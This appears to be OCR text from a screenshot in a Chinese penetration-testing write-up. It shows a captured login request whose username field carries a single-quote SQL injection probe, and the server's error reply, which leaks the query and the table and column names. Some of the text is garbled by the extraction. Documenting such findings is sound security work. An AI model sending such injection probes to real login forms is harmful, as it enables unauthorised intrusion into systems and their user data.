 POST /login HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Connection: close
Referer: https://www. x/login.html
Cookie: JSESSIONID=764625A 374A1AACF039412B71287
username=admin'&password=123
HTTP/1.1 401
Server: openresty/1.13.6.2
Date: Tue, 18 Aug 2020 13:32:43 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Length: 453
{"timestamp":1597783996636,"status":401,"error":"Unauthorized","message":"StatementCallback; bad SQL grammar [SELECT
id,user_name,user_code,cassflx,`password`FROM t_user WHERE `user_code exception is
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: You have an error in your SQL syntax; check the manual that
MySQL server version for the right syntax to use near ''admin''' at line 1","path":"/login"}
HACK学习呀
先知社区